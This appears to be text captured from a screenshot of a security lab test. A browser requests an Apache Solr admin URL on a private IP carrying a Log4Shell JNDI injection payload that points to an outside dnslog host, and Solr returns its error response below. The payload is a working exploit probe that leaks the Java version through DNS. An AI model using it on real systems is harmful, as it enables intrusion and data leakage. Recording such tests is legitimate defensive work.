 不安全 | 192.168.49.100:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.9ywltd.dnslog.cn}
网络安全 作图 语雀 二进制 百度 C (40条消息) 约束委... Kerberos身份验证... 译 百度翻译-200种语... YouTube M MIT
{
"responseHeader":{
"status":400,
"QTime":8},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://${sys:java.version.9ywltd.dnslog.cn}",
"code":400}}